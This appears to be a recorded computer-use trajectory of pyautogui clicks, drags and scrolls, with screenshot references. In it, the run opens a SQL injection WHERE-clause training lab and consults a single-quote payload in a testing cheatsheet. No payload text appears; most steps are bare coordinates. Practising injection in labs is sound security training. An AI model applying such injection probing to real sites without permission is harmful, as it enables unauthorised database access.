
# Step: Open the SQL injection WHERE-clause lab in a new tab with Access the Lab
pyautogui.click(460, 544)

# Step: Review the single-quote payload in Aardwolf's manual testing cheatsheet, then return to the lab shop
pyautogui.click(508, 50)

pyautogui.click(466, 458)

pyautogui.moveTo(327, 328); pyautogui.dragTo(314, 331)

pyautogui.click(369, 347)
pyautogui.click(349, 52)

pyautogui.click(141, 50)

pyautogui.click(298, 45)

pyautogui.click(659, 454)

pyautogui.scroll(-1, 629, 304)

pyautogui.scroll(1, 635, 344)

pyautogui.moveTo(357, 525); pyautogui.dragTo(341, 528)

pyautogui.click(342, 521)

pyautogui.scroll(-2, 668, 412)

pyautogui.scroll(-2, 669, 411)

pyautogui.scroll(-1, 752, 483)
pyautogui.scroll(-3, 756, 469)

pyautogui.scroll(5, 675, 480)

pyautogui.scroll(3, 670, 467)
